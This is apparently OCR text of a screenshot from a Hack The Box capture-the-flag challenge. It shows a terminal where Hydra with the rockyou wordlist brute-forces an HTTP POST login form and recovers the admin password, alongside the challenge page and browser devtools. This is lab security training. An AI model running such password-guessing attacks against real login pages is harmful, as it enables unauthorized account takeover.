 Applications
8:05 am
50 °F
user
Kali-Linux-2019.1-vbox-amd64 (halfway there) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal
Thu 11:05
1
Login - Lernaean - Mozilla Firefox
Login - Lernaean
docker.hackthebox.eu:41274
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training
Invalid password!
Administrator Login
--- CONFIDENTIAL ---
Please do not try to guess my password!
Submit
root@kali: ~
File Edit View Search Terminal Help
service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-03-21 11:03:
53
[ERROR] the variables argument needs at least the strings ^USER^, ^PASS^, ^USER6
4^ or ^PASS64^: password
root@kali:~# hydra -l admin -P ../usr/share/wordlists/rockyou.txt 159.65.208.41
http-post-form "/:password=^PASS^:Invalid password!" -s 41274
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-03-21 11:04:
07
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:
14344399), ~896525 tries per task
[DATA] attacking http-post-form://159.65.208.41:41274/:password=^PASS^:Invalid p
assword!
[41274][http-post-form] host: 159.65.208.41   login: admin   password: leonardo
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-03-21 11:04:
45
root@kali:~#
root@kali:~#
Inspector Console Debugger Style Editor Performance Memory Network Storage
All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache
Filter URLs
Stat... Method File Domain Cause Type Transferr... Size 0 ms 159 ms 319 ms 479 ms 959 ms
200 POST / docker.hackthebo... document html 533 B 474 B → 920 ms
Headers Cookies Params Response Timings
Request URL: http://docker.hackthebox.eu:41274/
Request method: POST
Remote address: 159.65.208.41:41274
Status code: 200 OK Edit and Resend Raw headers
Version: HTTP/1.1
Filter headers
Response headers (252 B)
Connection: Keep-Alive
Content-Encoding: gzip
Content-Length: 281
Content-Type: text/html; charset=UTF-8
Date: Thu, 21 Mar 2019 15:01:16 GMT
Keep-Alive: timeout=5, max=100
One request 474 B / 533 B transferred Finish: 920 ms DOMContentLoaded: 763 ms load: 787 ms
Right Ctrl
OneDrive-2018... Lin
64